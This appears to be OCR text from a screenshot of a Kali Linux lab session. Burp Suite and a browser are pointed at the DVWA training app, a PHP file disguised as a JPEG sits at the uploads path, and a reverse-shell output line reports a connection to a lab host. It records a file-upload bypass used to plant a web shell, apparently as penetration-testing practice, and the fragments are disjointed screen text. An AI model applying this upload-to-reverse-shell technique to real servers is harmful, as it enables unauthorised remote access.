 Burp Suite Community E...
Mozilla Firefox
kali@kali: ~
07:45 AM
Mozilla Firefox
192.168.0.101/dvwa/hackab
JPG Signature Format: D
192.168.0.101/dvwa/hackable/uploads/medium.php.jpeg
130%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192.168.0.104:1234 ERROR: Shell connection terminated